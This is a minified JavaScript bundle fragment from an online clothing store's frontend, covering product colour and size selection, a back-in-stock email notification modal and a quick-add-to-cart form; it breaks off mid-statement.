m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},z=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var V=e.i(922237),H=e.i(736829),q=e.i(251189);let W=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,q.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(H.default["message-wrapper"],e),children:[(0,t.jsx)(V.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,W],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:p,onDisplayedColorChange:g,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:P=!1,isPDP:O=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...V}){let{sourceCodeId:H}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[ep,eg]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(ep);return $&&$.forEach(t=>e.add(t)),e},[ep,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>O?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,O,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,L.usePreferredSizes)({preferredSizesEnabled:U||B}),{isMobile:eA}=(0,q.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>w?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eP=(0,r.isGiftCard)(E),{size:eO,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||w?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,w?.size?.size??n?.initialVariant?.size,w?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),ez=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eO,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eV=(0,s.useMemo)(()=>eb?eN:w?.length??eC??eN??"R",[eN,eC,w?.length,eb]),[eH,eq]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eq(!0)},[l.id]);let eW=(0,i.useApolloClient)();(0,s.useEffect)(()=>{eH&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(R?.(!0),(0,r.productVariants)(eW,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,b.ensureNonNullishArray)(e.variants))),x?.(e.masterProductId),eu.current=!1}).finally(()=>{R?.(!1)}))},[l.id,eH,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(eH&&!eu.current&&ea?.uacapiAccessToken){x?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}R?.(!0),(0,r.productVariantAvailability)(eW,e.upc,H).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&eg(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{R?.(!1)})}else _?.(e)}},[eH,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,H,eY,$]),(0,s.useEffect)(()=>{F&&F((0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,F]);let eX=(0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return O?(0,Q.scrollFieldIntoView)(e):N&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||A?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!I||!t.sku||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,I,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>g?.(e2),[e2,g]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(I&&t?.sku)||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,I,e_]),e5=(0,s.useMemo)(()=>(0,b.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=ez&&((0,r.isVariantOutOfStock)(ez)||!(0,r.isVariantAllowedToExchange)(ez,I)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:ez,showUnavailableMessage:e8}),[c,ez,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:ez,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,ez,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,b.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...V,children:[C,(0,t.jsx)(T,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(S,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&p?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:ez?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{O||e3(e||eM)},getVariant:e4,swipeable:D,maxColors:18,suppressEAPColors:j,showNavigation:P})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(z,{sizeInvalid:eF||eS,isGiftCard:eP,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eV,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&p?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:M,messageTriggers:e9,maxSplitSizes:16,preferredSize:U?eE:void 0,isPreferredSizeEnabled:U&&ew})}),k,eX&&!eA&&(0,t.jsx)(W,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 0),[f,p]=(0,i.useState)(!1),[g,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),p(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),p(!1)},[]);(0,i.useEffect)(()=>{y||p(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:g,error:x,showError:f,reset:k}),[E,x,n,k,f,b,g]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),p=e.i(851200),g=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:p,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:g.default["notify-form"],onBlur:_,ref:p,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:g.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:g.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:g.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:g.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:g.default["notify-success"],children:[(0,t.jsx)("div",{className:g.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:g.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:g.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:g.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:p.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(g.default["notify-modal-body"],_&&g.default["has-error"],e&&g.default["submodal-content"],f&&g.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:g.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:g.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:g.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var P=e.i(246610);let O=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:p.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:p.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(g.default["notify-modal"],y&&g.default["notify-modal-error"],_&&g.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:g.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(P.CheckCircleIcon,{size:"MD"}):void 0,id:"notify-modal-title","data-testid":"notify-modal-title",className:g.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:g.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:g.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(O),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>V],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),p=e.i(50967),g=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),P=e.i(851200),O=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:p,onAddToCart:g,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,z]=(0,i.useState)({}),[V,H]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[q,W]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{H((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&W((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&W((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&q||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,O.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?g():(Z(!0),ec({event:P.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,g,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===p?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===p?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,p,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:ep}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),eg=(0,i.useCallback)(()=>{s(),ec({event:P.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:P.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new 